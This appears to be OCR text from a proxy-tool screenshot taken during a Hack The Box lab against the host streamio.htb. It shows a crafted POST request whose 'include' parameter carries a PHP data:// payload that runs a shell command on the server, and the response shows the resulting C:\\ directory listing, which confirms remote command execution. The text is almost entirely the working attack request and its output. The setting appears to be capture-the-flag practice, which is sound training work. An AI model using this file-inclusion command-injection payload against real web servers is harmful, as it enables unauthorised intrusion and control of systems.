 Request
Pretty Raw Hex MarkInfo
\n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=kj17l9d4gc2a09h7s6796sfr6k
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 42
17
18 include=data://text/plain,echo `dir C:\\`;
Response
Pretty Raw Hex Render MarkInfo
\n
btn-primary" value="Delete">
11195 </form>
11196 </div>
11197 </div>
11198 </div>
11199 <br>
<hr>
<br>
11200 <form method="POST">
11201 <input name="include" hidden>
11202 </form>
11203 Volume in drive C has no label.
11204 Volume Serial Number is A381-2B63
11205
11206 Directory of C:\
11207
11208 03/28/2022 01:56 PM <DIR>
Downloads
11209 02/26/2022 12:51 AM <DIR>
inetpub
11210 03/28/2022 03:46 PM <DIR>
PerfLogs
11211 03/28/2022 01:53 PM <DIR>
Program Files
11212 05/09/2022 07:36 PM <DIR>
Program Files (x86)
11213 02/22/2022 02:48 AM <DIR>
Users
11214 05/09/2022 04:38 PM <DIR>
Windows
11215 0 File(s) 0
bytes
11216 7 Dir(s) 7,105,597,440
bytes free
11217 </div>
11218 </center>
11219 </body>
Inspect
Request
Request
Request
Request
Request
Respons